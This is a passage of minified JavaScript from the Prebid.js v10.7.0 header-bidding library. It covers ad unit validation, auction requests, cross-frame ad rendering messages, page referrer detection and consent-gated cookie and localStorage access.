n=O(e[t]);switch(t){case"title":r((e=>null!=e.title),(e=>{e.title={text:n}}));break;case"image":case"icon":const e="image"===t?s.oA.MAIN:s.oA.ICON;r((t=>null!=t.img&&t.img.type===e),(e=>{e.img={url:n}}));break;default:t in s.h0&&r((e=>null!=e.data&&e.data.type===s.jO[s.h0[t]]),(e=>{e.data={value:n}}))}})),n}function q(e,t){const n={},r=t?.assets||[];n.clickUrl=e.link?.url,n.privacyLink=e.privacy;for(const t of e?.assets||[]){const e=r.find((e=>t.id===e.id));t.title?n.title=t.title.text:t.img?n[e?.img?.type===s.oA.MAIN?"image":"icon"]={url:t.img.url,width:t.img.w,height:t.img.h}:t.data&&(n[f[p[e?.data?.type]]]=t.data.value)}n.impressionTrackers=[];let i=[];e.imptrackers&&n.impressionTrackers.push(...e.imptrackers);for(const t of e?.eventtrackers||[])t.event===l.OA&&t.method===l.Ni&&n.impressionTrackers.push(t.url),t.event===l.OA&&t.method===l.fR&&i.push(t.url);return i=i.map((e=>`<script async src="${e}"><\/script>`)),e?.jstracker&&i.push(e.jstracker),i.length&&(n.javascriptTrackers=i.join("\n")),n}function x(e){var t={};for(var n in e)t[e[n]]=n;return t}},22517:(e,t,n)=>{n.d(t,{Cf:()=>a,S3:()=>i,Tb:()=>o,WR:()=>s,e4:()=>c,pS:()=>u,qN:()=>d,yB:()=>g,zt:()=>r});const r=["request","imp","bidResponse","response"],[i,o,s,a]=r,[d,c]=["default","pbs"],l=new Set(r);const{registerOrtbProcessor:u,getProcessors:g}=function(){const e={};return{registerOrtbProcessor(t){let{type:n,name:i,fn:o,priority:s=0,dialects:a=[d]}=t;if(!l.has(n))throw new Error(`ORTB processor type must be one of: ${r.join(", ")}`);a.forEach((t=>{e.hasOwnProperty(t)||(e[t]={}),e[t].hasOwnProperty(n)||(e[t][n]={}),e[t][n][i]={priority:s,fn:o}}))},getProcessors:t=>e[t]||{}}}()},57215:(e,t,n)=>{n.d(t,{WH:()=>re,xu:()=>oe,Z:()=>ie,gH:()=>ue,pq:()=>Z});var r=n(51748),i=n(10466),o=n(26665),s=n(58928),a=n(83435),d=n(80356),c=n(11418),l=n(71852),u=n(45144);const{REQUEST:g,RESPONSE:f,NATIVE:p,EVENT:m}=c.nl,h={[g]:function(e,t,n){(0,l.bw)({renderFn(t){e(Object.assign({message:f,renderer:(0,u.kj)(n),rendererVersion:u.xh},t))},resizeFn:y(t.adId,n),options:t.options,adId:t.adId,bidResponse:n})},[m]:function(e,t,n){if(null==n)return void(0,i.logError)(`Cannot find ad '${t.adId}' for x-origin event request`);if(n.status!==c.tl.RENDERED)return void(0,i.logWarn)(`Received x-origin event request without corresponding render request for ad '${n.adId}'`);return(0,l.Uc)(t,n)}};function b(){window.addEventListener("message",(function(e){!function(e){var t=e.message?"message":"data",n={};try{n=JSON.parse(e[t])}catch(e){return}if(n&&n.adId&&n.message&&h.hasOwnProperty(n.message))(0,l.$A)(n.adId,n.message===c.nl.REQUEST).then((t=>{var r,o;h[n.message]((r=n.adId,o=function(e){return null==e.origin&&0===e.ports.length?function(){const e="Cannot post message to a frame with null origin. Please update creatives to use MessageChannel, see https://github.com/prebid/Prebid.js/issues/7870";throw(0,i.logError)(e),new Error(e)}:e.ports.length>0?function(t){e.ports[0].postMessage(JSON.stringify(t))}:function(t){e.source.postMessage(JSON.stringify(t),e.origin)}}(e),function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];return o(Object.assign({},e,{adId:r}),...n)}),n,t)}))}(e)}),!1)}function y(e,t){return function(n,r){!function(e){let{instl:t,adId:n,adUnitCode:r,width:o,height:s}=e;if(t)return;function a(e){return e?e+"px":"100%"}function d(e){const t=c(n,r),i=document.getElementById(t);return i&&i.querySelector(e)}function c(e,t){if((0,i.isGptPubadsDefined)()){const t=l(e);if(t)return t}if((0,i.isApnGetTagDefined)()){const e=u(t);if(e)return e}return t}function l(e){const t=window.googletag.pubads().getSlots().find((t=>t.getTargetingKeys().find((n=>t.getTargeting(n).includes(e)))));return t?t.getSlotElementId():null}function u(e){const t=window.apntag.getTag(e);return t&&t.targetId}["div","iframe"].forEach((e=>{const t=d(e+':not([style*="display: none"])');if(t){const e=t.style;e.width=a(o),e.height=a(s)}else(0,i.logError)(`Unable to locate matching page element for adUnitCode ${r}.  Can't resize it to ad's dimensions.  Please review setup.`)}))}({...t,width:n,height:r,adId:e})}}Object.assign(h,{[p]:function(e,t,n){if(null==n)return void(0,i.logError)(`Cannot find ad for x-origin event request: '${t.adId}'`);switch(t.action){case"assetRequest":(0,l.Hh)(n,(()=>e((0,d.IX)(t,n))));break;case"allAssetRequest":(0,l.Hh)(n,(()=>e((0,d.yl)(t,n))));break;default:(0,l.vW)(t,n,{resizeFn:y(t.adId,n)}),(0,l.Pk)(n)}}});var v=n(73391),E=n(91933),A=n(63006),w=n(10552),T=n(32592),I=n(87067),C=n(61443),S=n(51409),B=n(18014),O=n(37841),R=n(13064);function U(){const e=(0,r.m)().scheduler??window.scheduler;return e?.yield?e.yield():R.U9.resolve()}var k=n(16169),D=n(41385),_=n(79236),$=n(36220);const q=[["format",e=>Array.isArray(e)&&e.length>0&&e.every((e=>"object"==typeof e))],["w",o.Fq],["h",o.Fq],["btype",o.Uu],["battr",o.Uu],["pos",o.Fq],["mimes",e=>Array.isArray(e)&&e.length>0&&e.every((e=>"string"==typeof e))],["topframe",e=>[1,0].includes(e)],["expdir",o.Uu],["api",o.Uu],["id",o.O8],["vcm",e=>[1,0].includes(e)]],x=new Map(q);var W=n(59794);function j(e,t){var n=this;return function(){for(var r=arguments.length,o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];return document.prerendering&&e()?new Promise((e=>{document.addEventListener("prerenderingchange",(()=>{(0,i.logInfo)("Auctions were suspended while page was prerendering"),e(t.apply(n,o))}),{once:!0})})):Promise.resolve(t.apply(n,o))}}var N=n(3516),P=n(40069),M=n(88417),F=n(765);const G=(0,r.m)(),{triggerUserSyncs:L}=v.zt,{ADD_AD_UNITS:z,REQUEST_BIDS:H,SET_TARGETING:V}=c.qY;function J(e,t){let n=[];return(0,o.cy)(e)&&(t?e.length===t:e.length>0)&&(e.every((e=>(0,o.Uu)(e,2)))?n=e:(0,o.Uu)(e,2)&&n.push(e)),n}function Q(e,t){const n=(0,s.A)(e,`ortb2Imp.${t}`),r=(0,s.A)(e,`mediaTypes.${t}`);if(!n&&!r)return;const o={[W.G_]:$.Zy,[W.D4]:x}[t];o&&[...o].forEach((n=>{let[r,o]=n;const d=(0,s.A)(e,`mediaTypes.${t}.${r}`),c=(0,s.A)(e,`ortb2Imp.${t}.${r}`);null==d&&null==c||(null==d?(0,a.J)(e,`mediaTypes.${t}.${r}`,c):null==c?(0,a.J)(e,`ortb2Imp.${t}.${r}`,d):((0,i.logWarn)(`adUnit ${e.code}: specifies conflicting ortb2Imp.${t}.${r} and mediaTypes.${t}.${r}, the latter will be ignored`,e),(0,a.J)(e,`mediaTypes.${t}.${r}`,c)))}))}function K(e){const t=(0,o.Go)(e),n=t.mediaTypes.banner,r=null==n.sizes?null:J(n.sizes),s=e.ortb2Imp?.banner?.format??n?.format;let d;if(null!=s){(0,a.J)(t,"ortb2Imp.banner.format",s),n.format=s;try{d=s.filter((t=>{let{w:n,h:r,wratio:o,hratio:s}=t;return null!=(n??r)&&null!=(o??s)?((0,i.logWarn)("Ad unit banner.format specifies both w/h and wratio/hratio",e),!1):null!=n&&null!=r||null!=o&&null!=s})).map((e=>{let{w:t,h:n,wratio:r,hratio:i}=e;return[t??r,n??i]}))}catch(t){(0,i.logError)(`Invalid format definition on ad unit ${e.code}`,s)}null==d||null==r||(0,i.deepEqual)(r,d)||(0,i.logWarn)(`Ad unit ${e.code} has conflicting sizes and format definitions`,e)}const c=d??r??[],l=e.ortb2Imp?.banner?.expdir??n.expdir;return null!=l&&(n.expdir=l,(0,a.J)(t,"ortb2Imp.banner.expdir",l)),c.length>0?(n.sizes=c,t.sizes=c):((0,i.logError)("Detected a mediaTypes.banner object without a proper sizes field.  Please ensure the sizes are listed like: [[300, 250], ...].  Removing invalid mediaTypes.banner object from request."),delete t.mediaTypes.banner),Z(t,"banner"),Q(t,"banner"),t}function Y(e){const t=(0,o.Go)(e);return Z(t,"audio"),Q(t,"audio"),t}function X(e){const t=(0,o.Go)(e),n=t.mediaTypes.video;if(n.playerSize){const e="number"==typeof n.playerSize[0]?2:1,r=J(n.playerSize,e);r.length>0?(2===e&&(0,i.logInfo)("Transforming video.playerSize from [640,480] to [[640,480]] so it's in the proper format."),n.playerSize=r,t.sizes=r):((0,i.logError)("Detected incorrect configuration of mediaTypes.video.playerSize.  Please specify only one set of dimensions in a format like: [[640, 480]]. Removing invalid mediaTypes.video.playerSize property from request."),delete t.mediaTypes.video.playerSize)}return Z(t,"video"),Q(t,"video"),t}function Z(e,t,n){const r=(e?.mediaTypes||{})[t],s={banner:x,audio:M.Ai,video:$.Zy}[t];(0,o.Qd)(r)?null!=r&&Object.entries(r).forEach((o=>{let[a,d]=o;if(!s.has(a))return;s.get(a)(d)||("function"==typeof n?n(a,d,e):(delete r[a],(0,i.logWarn)(`Invalid prop in adUnit "${e.code}": Invalid value for mediaTypes.${t}.${a} ORTB property. The property has been removed.`)))})):(0,i.logWarn)(`validateOrtb${t}Fields: ${t}Params must be an object.`)}function ee(e){function t(t){return(0,i.logError)(`Error in adUnit "${e.code}": ${t}. Removing native request from ad unit`,e),delete r.mediaTypes.native,r}function n(e){for(const t of["types"])if(s.hasOwnProperty(t)){const n=e(t);if(n)return n}}const r=(0,o.Go)(e),s=r.mediaTypes.native;if(s.ortb){if(s.ortb.assets?.some((e=>!(0,o.Et)(e.id)||e.id<0||e.id%1!=0)))return t("native asset ID must be a nonnegative integer");if(n((e=>t(`ORTB native requests cannot specify "${e}"`))))return r;const e=Object.keys(c.x5).filter((e=>c.x5[e].includes("hb_native_"))),a=Object.keys(s).filter((t=>e.includes(t)));a.length>0&&((0,i.logError)(`when using native OpenRTB format, you cannot use legacy native properties. Deleting ${a} keys from request.`),a.forEach((e=>delete r.mediaTypes.native[e])))}else n((t=>(0,i.logWarn)(`mediaTypes.native.${t} is deprecated, consider using native ORTB instead`,e)));return s.image&&s.image.sizes&&!Array.isArray(s.image.sizes)&&((0,i.logError)("Please use an array of sizes for native.image.sizes field.  Removing invalid mediaTypes.native.image.sizes property from request."),delete r.mediaTypes.native.image.sizes),s.image&&s.image.aspect_ratios&&!Array.isArray(s.image.aspect_ratios)&&((0,i.logError)("Please use an array of sizes for native.image.aspect_ratios field.  Removing invalid mediaTypes.native.image.aspect_ratios property from request."),delete r.mediaTypes.native.image.aspect_ratios),s.icon&&s.icon.sizes&&!Array.isArray(s.icon.sizes)&&((0,i.logError)("Please use an array of sizes for native.icon.sizes field.  Removing invalid mediaTypes.native.icon.sizes property from request."),delete r.mediaTypes.native.icon.sizes),r}function te(e,t){const n=e?.mediaTypes?.[t]?.pos;if(!(0,o.Et)(n)||isNaN(n)||!isFinite(n)){const n=`Value of property 'pos' on ad unit ${e.code} should be of type: Number`;(0,i.logWarn)(n),delete e.mediaTypes[t].pos}return e}function ne(e){const t=e=>`adUnit.code '${n.code}' ${e}`,n=e,r=n.mediaTypes,s=n.bids;return null==s||(0,o.cy)(s)?null==s&&null==n.ortb2Imp?((0,i.logError)(t("has no 'adUnit.bids' and no 'adUnit.ortb2Imp'. Removing adUnit from auction")),null):r&&0!==Object.keys(r).length?(null==n.ortb2Imp||null!=s&&0!==s.length||(n.bids=[{bidder:null}],(0,i.logMessage)(t("defines 'adUnit.ortb2Imp' with no 'adUnit.bids'; it will be seen only by S2S adapters"))),n):((0,i.logError)(t("does not define a 'mediaTypes' object.  This is a required field for the auction, so this adUnit has been removed.")),null):((0,i.logError)(t("defines 'adUnit.bids' that is not an array. Removing adUnit from auction")),null)}(0,I.L6)(),G.bidderSettings=G.bidderSettings||{},G.libLoaded=!0,G.version="v10.7.0",(0,i.logInfo)("Prebid.js v10.7.0 loaded"),G.adUnits=G.adUnits||[];const re={validateAdUnit:ne,validateBannerMediaType:K,validateSizes:J};Object.assign(re,{validateNativeMediaType:ee}),Object.assign(re,{validateVideoMediaType:X}),Object.assign(re,{validateAudioMediaType:Y});const ie=(0,T.A_)("sync",(function(e){const t=[];return e.forEach((e=>{const n=ne(e);if(null==n)return;const r=n.mediaTypes;let i,o,s,a;r.banner&&(i=K(n),r.banner.hasOwnProperty("pos")&&(i=te(i,"banner"))),r.video&&(o=X(i||n),r.video.hasOwnProperty("pos")&&(o=te(o,"video"))),r.native&&(s=ee(o||(i||n))),r.audio&&(a=Y(s||n));const d=Object.assign({},i,o,s,a);t.push(d)})),t}),"checkAdUnitSetup");function oe(e,t){let n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];(0,r.m)()[e]=n?function(e,t){return function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(0,i.logInfo)(`Invoking ${(0,F.k)()}.${e}`,r),t.apply(this,r)}}(e,t):t}function se(e){return ae(e)[e]}function ae(e){return w.iS.getAllTargeting(e)}function de(e){return(e=e.slice()).bids=e,e}function ce(e){const t=A.n[e]().filter((e=>A.n.getAdUnitCodes().includes(e.adUnitCode))),n=A.n.getLastAuctionId();return t.map((e=>e.adUnitCode)).filter(i.uniques).map((e=>t.filter((t=>t.auctionId===n&&t.adUnitCode===e)))).filter((e=>e&&e[0]&&e[0].adUnitCode)).map((e=>({[e[0].adUnitCode]:de(e)}))).reduce(((e,t)=>Object.assign(e,t)),{})}oe("triggerUserSyncs",L),oe("getAdserverTargetingForAdUnitCodeStr",(function(e){if(e){const t=se(e);return(0,i.transformAdServerTargetingObj)(t)}(0,i.logMessage)("Need to call getAdserverTargetingForAdUnitCodeStr with adunitCode")})),oe("getHighestUnusedBidResponseForAdUnitCode",(function(e){if(e){const t=A.n.getAllBidsForAdUnitCode(e).filter(w.Yl);return t.length?t.reduce(_.Vk):null}(0,i.logMessage)("Need to call getHighestUnusedBidResponseForAdUnitCode with adunitCode")})),oe("getAdserverTargetingForAdUnitCode",se),oe("getAdserverTargeting",ae),oe("getConsentMetadata",(function(){return D.SL.getConsentMeta()})),oe("getNoBids",(function(){return ce("getNoBids")})),oe("getNoBidsForAdUnitCode",(function(e){return de(A.n.getNoBids().filter((t=>t.adUnitCode===e)))})),oe("getBidResponses",(function(){return ce("getBidsReceived")})),oe("getBidResponsesForAdUnitCode",(function(e){return de(A.n.getBidsReceived().filter((t=>t.adUnitCode===e)))})),oe("setTargetingForGPTAsync",(function(e,t){(0,i.isGptPubadsDefined)()?w.iS.setTargetingForGPT(e,t):(0,i.logError)("window.googletag is not defined on the page")})),oe("setTargetingForAst",(function(e){w.iS.isApntagDefined()?(w.iS.setTargetingForAst(e),B.emit(V,w.iS.getAllTargeting())):(0,i.logError)("window.apntag is not defined on the page")})),oe("renderAd",(async function(e,t,n){await U(),(0,l.BS)(e,t,n)})),oe("removeAdUnit",(function(e){if(!e)return void(G.adUnits=[]);let t;t=(0,o.cy)(e)?e:[e],t.forEach((e=>{for(let t=G.adUnits.length-1;t>=0;t--)G.adUnits[t].code===e&&G.adUnits.splice(t,1)}))}));const le=function(){const e=(0,T.A_)("async",(function(e){let{bidsBackHandler:t,timeout:n,adUnits:r,adUnitCodes:s,labels:a,auctionId:d,ttlBuffer:c,ortb2:l,metrics:u,defer:g}=e??{};B.emit(H);const f=n||E.$W.getConfig("bidderTimeout");null==s||Array.isArray(s)||(s=[s]),s&&s.length?r=r.filter((e=>s.includes(e.code))):s=r&&r.map((e=>e.code)),s=s.filter(i.uniques);let p={global:(0,i.mergeDeep)({},E.$W.getAnyConfig("ortb2")||{},l||{}),bidder:Object.fromEntries(Object.entries(E.$W.getBidderConfig()).map((e=>{let[t,n]=e;return[t,(0,o.Go)(n.ortb2)]})).filter((e=>{let[t,n]=e;return null!=n})))};p=(0,P.mZ)(p),(0,k.w)(R.U9.resolve(p.global)).then((e=>(p.global=e,ue({bidsBackHandler:t,timeout:f,adUnits:r,adUnitCodes:s,labels:a,auctionId:d,ttlBuffer:c,ortb2Fragments:p,metrics:u,defer:g}))))}),"requestBids");return(0,T.Y6)(e,j((()=>!E.$W.getConfig("allowPrerendering")),(function(){const t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.adUnits||G.adUnits;return t.adUnits=Array.isArray(n)?n.slice():[n],t.metrics=(0,O.K7)(),t.metrics.checkpoint("requestBids"),t.defer=(0,R.v6)({promiseFactory:e=>new Promise(e)}),e.call(this,t),t.defer.promise})))}();oe("requestBids",le);const ue=(0,T.A_)("async",(function(){let{bidsBackHandler:e,timeout:t,adUnits:n,ttlBuffer:r,adUnitCodes:o,labels:s,auctionId:d,ortb2Fragments:c,metrics:l,defer:u}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const g=(0,S.pX)(E.$W.getConfig("s2sConfig")||[]);!function(e){e.forEach((e=>(0,$.V0)(e))),e.forEach((e=>(0,M.kl)(e)))}(n);const f=(0,O.BO)(l).measureTime("requestBids.validate",(()=>ie(n)));function p(t,n,r){if("function"==typeof e)try{e(t,n,r)}catch(e){(0,i.logError)("Error executing bidsBackHandler",null,e)}u.resolve({bids:t,timedOut:n,auctionId:r})}const m={};if(f.forEach((e=>{const t=Object.keys(e.mediaTypes||{banner:"banner"}),n=e.bids.map((e=>e.bidder)),o=S.Ay.bidderRegistry,s=n.filter((e=>!g.has(e)));e.adUnitId=(0,i.generateUUID)();const a=e.ortb2Imp?.ext?.tid;a&&(m.hasOwnProperty(e.code)?(0,i.logWarn)(`Multiple distinct ortb2Imp.ext.tid were provided for twin ad units '${e.code}'`):m[e.code]=a),null==r||e.hasOwnProperty("ttlBuffer")||(e.ttlBuffer=r),s.forEach((n=>{const r=o[n],s=r&&r.getSpec&&r.getSpec(),a=s&&s.supportedMediaTypes||["banner"];t.some((e=>a.includes(e)))||((0,i.logWarn)((0,i.unsupportedBidderMessage)(e,n)),e.bids=e.bids.filter((e=>e.bidder!==n)))}))})),f&&0!==f.length){f.forEach((e=>{const t=e.ortb2Imp?.ext?.tid||m[e.code]||(0,i.generateUUID)();m.hasOwnProperty(e.code)||(m[e.code]=t),e.transactionId=t,(0,a.J)(e,"ortb2Imp.ext.tid",t)}));const e=A.n.createAuction({adUnits:f,adUnitCodes:o,callback:p,cbTimeout:t,labels:s,auctionId:d,ortb2Fragments:c,metrics:l}),n=f.length;n>15&&(0,i.logInfo)(`Current auction ${e.getAuctionId()} contains ${n} adUnits.`,f),o.forEach((t=>w.iS.setLatestAuctionForAdUnit(t,e.getAuctionId()))),e.callBids()}else(0,i.logMessage)("No adUnits configured. No bids requested."),p()}),"startAuction");le.before((function(e,t){function n(e){let t;for(;t=e.shift();)t()}n(C.s0),n(pe),e.call(this,t)}),49),oe("addAdUnits",(function(e){G.adUnits.push(...Array.isArray(e)?e:[e]),B.emit(z)}));const ge={bidWon(e){if(A.n.getBidsRequested().map((e=>e.bids.map((e=>e.adUnitCode)))).reduce(i.flatten).filter(i.uniques).includes(e))return!0;(0,i.logError)('The "'+e+'" placement is not defined.')}};function fe(e,t){return ge.hasOwnProperty(e)&&ge[e](t)}oe("onEvent",(function(e,t,n){(0,o.fp)(t)?!n||fe(e,n)?B.on(e,t,n):(0,i.logError)('The id provided is not valid for event "'+e+'" and no handler was set.'):(0,i.logError)('The event handler provided is not a function and was not set on event "'+e+'".')})),oe("offEvent",(function(e,t,n){n&&!fe(e,n)||B.off(e,t,n)})),oe("getEvents",(function(){return B.getEvents()})),oe("registerBidAdapter",(function(e,t,n){try{const r=n?(0,N.xb)(n):e();S.Ay.registerBidAdapter(r,t)}catch(e){(0,i.logError)("Error registering bidder adapter : "+e.message)}})),oe("registerAnalyticsAdapter",(function(e){try{S.Ay.registerAnalyticsAdapter(e)}catch(e){(0,i.logError)("Error registering analytics adapter : "+e.message)}}));const pe=[],me=(0,T.A_)("async",(function(e){e&&!(0,i.isEmpty)(e)?S.Ay.enableAnalytics(e):(0,i.logError)(`${(0,F.k)()}.enableAnalytics should be called with option {}`)}),"enableAnalyticsCb");function he(e){if("function"==typeof e)try{e.call()}catch(e){(0,i.logError)("Error processing command :",e.message,e.stack)}else(0,i.logError)(`Commands written into ${(0,F.k)()}.cmd.push must be wrapped in a function`)}async function be(e){for(const t of e){if(void 0===t.called)try{t.call(),t.called=!0}catch(e){(0,i.logError)("Error processing command :","prebid.js",e)}await U()}}oe("enableAnalytics",(function(e){pe.push(me.bind(this,e))})),oe("aliasBidder",(function(e,t,n){e&&t?S.Ay.aliasBidAdapter(e,t,n):(0,i.logError)("bidderCode and alias must be passed as arguments",`${(0,F.k)()}.aliasBidder`)})),G.aliasRegistry=S.Ay.aliasRegistry,E.$W.getConfig("aliasRegistry",(e=>{"private"===e.aliasRegistry&&delete G.aliasRegistry})),oe("getAllWinningBids",(function(){return A.n.getAllWinningBids()})),oe("getAllPrebidWinningBids",(function(){return(0,i.logWarn)("getAllPrebidWinningBids may be removed or renamed in a future version. This function returns bids that have won in prebid and have had targeting set but have not (yet?) won in the ad server. It excludes bids that have been rendered."),A.n.getBidsReceived().filter((e=>e.status===c.tl.BID_TARGETING_SET))})),oe("getHighestCpmBids",(function(e){return w.iS.getWinningBids(e)})),oe("clearAllAuctions",(function(){A.n.clearAllAuctions()})),oe("markWinningBidAsUsed",(function(e){let t,{adId:n,adUnitCode:r,analytics:o=!1,events:s=!1}=e;r&&null==n?t=w.iS.getWinningBids(r):n?t=A.n.getBidsReceived().filter((e=>e.adId===n)):(0,i.logWarn)("Improper use of markWinningBidAsUsed. It needs an adUnitCode or an adId to function."),t.length>0&&(o||s?(0,l.n6)(t[0]):A.n.addWinningBid(t[0]),(0,l.qn)(t[0]))})),oe("getConfig",E.$W.getAnyConfig),oe("readConfig",E.$W.readAnyConfig),oe("mergeConfig",E.$W.mergeConfig),oe("mergeBidderConfig",E.$W.mergeBidderConfig),oe("setConfig",E.$W.setConfig),oe("setBidderConfig",E.$W.setBidderConfig),G.que.push((()=>b()));oe("processQueue",j((()=>G.delayPrerendering),(async function(){G.que.push=G.cmd.push=he,(0,l.XO)(),T.A_.ready(),await be(G.que),await be(G.cmd)})),!1),oe("triggerBilling",(function(e){let{adId:t,adUnitCode:n}=e;A.n.getAllWinningBids().filter((e=>e.adId===t||null==t&&e.adUnitCode===n)).forEach((e=>{S.Ay.triggerBilling(e),(0,l.vB)(e)}))}))},51748:(e,t,n)=>{n.d(t,{E:()=>a,m:()=>s});var r=n(765);const i=(0,r.uP)()?window:{},o=i[(0,r.k)()]=i[(0,r.k)()]||{};function s(){return o}function a(e){o.installedModules.push(e)}o.cmd=o.cmd||[],o.que=o.que||[],o.installedModules=o.installedModules||[],i===window&&(i._pbjsGlobals=i._pbjsGlobals||[],i._pbjsGlobals.push((0,r.k)()))},10867:(e,t,n)=>{n.d(t,{EN:()=>d,gR:()=>s});var r=n(91933),i=n(10466);function o(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;if(!e)return e;if(/\w+:\/\//.exec(e))return e;let n=t.location.protocol;try{n=t.top.location.protocol}catch(e){}return/^\/\//.exec(e)?n+e:`${n}//${e}`}function s(e){let t,{noLeadingWww:n=!1,noPort:r=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};try{t=new URL(o(e))}catch(e){return}return t=r?t.hostname:t.host,n&&t.startsWith("www.")&&(t=t.substring(4)),t}function a(e){try{const t=e.querySelector("link[rel='canonical']");if(null!==t)return t.href}catch(e){}return null}const d=function(e){let t,n,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;return i.top!==i?e:function(){const o=a(i.document),s=i.location.href;return t===o&&s===n||(t=o,n=s,r=e()),r}}((c=window,function(){const e=[],t=function(e){try{if(!e.location.ancestorOrigins)return;return e.location.ancestorOrigins}catch(e){}}(c),n=r.$W.getConfig("maxNestedIframes");let d,l,u,g,f=!1,p=0,m=!1,h=!1,b=!1;do{const n=d,r=h;let o,s=!1,g=null;h=!1,d=d?d.parent:c;try{o=d.location.href||null}catch(e){s=!0}if(s)if(r){const e=n.context;try{g=e.sourceUrl,l=g,b=!0,m=!0,d===c.top&&(f=!0),e.canonicalUrl&&(u=e.canonicalUrl)}catch(e){}}else{(0,i.logWarn)("Trying to access cross domain iframe. Continuing without referrer and location");try{const e=n.document.referrer;e&&(g=e,d===c.top&&(f=!0))}catch(e){}!g&&t&&t[p-1]&&(g=t[p-1],d===c.top&&(b=!0)),g&&!m&&(l=g)}else{if(o&&(g=o,l=g,m=!1,d===c.top)){f=!0;const e=a(d.document);e&&(u=e)}d.context&&d.context.sourceUrl&&(h=!0)}e.push(g),p++}while(d!==c.top&&p<n);e.reverse();try{g=c.top.document.referrer}catch(e){}const y=f||b?l:null,v=r.$W.getConfig("pageUrl")||u||null;let E=r.$W.getConfig("pageUrl")||y||o(v,c);return y&&y.indexOf("?")>-1&&-1===E.indexOf("?")&&(E=`${E}${y.substring(y.indexOf("?"))}`),{reachedTop:f,isAmp:m,numIframes:p-1,stack:e,topmostLocation:l||null,location:y,canonicalUrl:v,page:E,domain:s(E)||null,ref:g||null,legacy:{reachedTop:f,isAmp:m,numIframes:p-1,stack:e,referer:l||null,canonicalUrl:v}}}));var c},61443:(e,t,n)=>{n.d(t,{CK:()=>y,X0:()=>p,le:()=>h,p6:()=>E,qk:()=>f,s0:()=>m,vM:()=>b});var r=n(10466),i=n(77156),o=n(70736),s=n(53202),a=n(25291),d=n(45808),c=n(91933),l=n(32592),u=n(51409),g=n(77610);const f="html5",p="cookie";let m=[];function h(){let{moduleName:e,moduleType:t,advertiseKeys:n=!0}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{isAllowed:i=s.io}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};function l(r,s,l,f){let p=e;const m=c.$W.getCurrentBidder();m&&t===o.tW&&u.Ay.aliasRegistry[m]===e&&(p=m);const h={[a.Zw]:s,[a.OI]:f};n&&null!=l&&(h[a.Ez]=l);return r({valid:i(d.Ue,(0,g.s)(t,p,h))})}function h(e,t,n,r,i){if(!i||"function"!=typeof i)return l(e,t,n,r);m.push((function(){let o=l(e,t,n,r);i(o)}))}function b(e){const t=e.charAt(0).toUpperCase()+e.substring(1),n=()=>window[e],i=function(t){return h((function(t){if(t&&t.valid)try{return!!n()}catch(t){(0,r.logError)(`${e} api disabled`)}return!1}),f,null,!1,t)};return{[`has${t}`]:i,[`${e}IsEnabled`]:e=>h((function(e){if(e&&e.valid)try{return n().setItem("prebid.cookieTest","1"),"1"===n().getItem("prebid.cookieTest")}catch(e){}finally{try{n().removeItem("prebid.cookieTest")}catch(e){}}return!1}),f,null,!1,e),[`setDataIn${t}`]:(e,t,r)=>h((function(r){r&&r.valid&&i()&&n().setItem(e,t)}),f,e,!0,r),[`getDataFrom${t}`]:(e,t)=>h((function(t){return t&&t.valid&&i()?n().getItem(e):null}),f,e,!1,t),[`removeDataFrom${t}`]:(e,t)=>h((function(t){t&&t.valid&&i()&&n().removeItem(e)}),f,e,!0,t)}}return{setCookie:function(e,t,n,r,i,o){return h((function(o){if(o&&o.valid){const o=i&&""!==i?` ;domain=${encodeURIComponent(i)}`:"",s=n&&""!==n?` ;expires=${n}`:"",a=null!=r&&"none"==r.toLowerCase()?"; Secure":"";document.cookie=`${e}=${encodeURIComponent(t)}${s}; path=/${o}${r?`; SameSite=${r}`:""}${a}`}}),p,e,!0,o)},getCookie:function(e,t){return h((function(t){if(t&&t.valid){let t=window.document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]*)\\s*(;|$)");return t?decodeURIComponent(t[2]):null}return null}),p,e,!1,t)},cookiesAreEnabled:function(e){return h((function(e){return!(!e||!e.valid)&&(0,r.checkCookieSupport)()}),p,null,!1,e)},...b("localStorage"),...b("sessionStorage"),findSimilarCookies:function(e,t){return h((function(t){if(t&&t.valid){const t=[];if((0,r.hasDeviceAccess)()){const n=document.cookie.split(";");for(;n.length;){const r=n.pop();let i=r.indexOf("=");i=i<0?r.length:i;decodeURIComponent(r.slice(0,i).replace(/^\s+/,"")).indexOf(e)>=0&&t.push(decodeURIComponent(r.slice(i+1)))}}return t}}),p,e,!1,t)}}}function b(){let{moduleType:e,moduleName:t,bidderCode:n}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};function r(){throw new Error("Invalid invocation for getStorageManager: must set either bidderCode, or moduleType + moduleName")}return n?((e&&e!==o.tW||t)&&r(),e=o.tW,t=n):t&&e||r(),h({moduleType:e,moduleName:t})}function y(e){return h({moduleName:e,moduleType:o.tp})}function v(){if(!(0,r.hasDeviceAccess)())return{allow:!1}}(0,s.qB)(d.Ue,"deviceAccess config",v),(0,s.qB)(d.yg,"deviceAccess config",v),(0,s.qB)(d.Ue,"bidderSettings.*.storageAllowed",(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i.u;if(e[a.Dk]!==o.tW)return;let n=t.get(e[a.q7],"storageAllowed");if(n&&!0!==n){const t=e[a.Zw];n=Array.isArray(n)?n.some((e=>e===t)):n===t}else n=!!n;return n?void 0:{allow:n}}));const E=(0,l.A_)("sync",((e,t)=>{}))},10552:(e,t,n)=>{n.d(t,{Jp:()=>I,ME:()=>T,Yl:()=>w,iS:()=>S,m2:()=>C,uW:()=>A});var r=n(63006),i=n(15482),o=n(77156),s=n(91933),a=n(11418),d=n(18014),c=n(32592),l=n(59794),u=n(10466),g=n(26665),f=n(58928),p=n(79236),m=[];const h=20,b="targetingControls.allowTargetingKeys",y="targetingControls.addTargetingKeys",v=`Only one of "${b}" or "${y}" can be 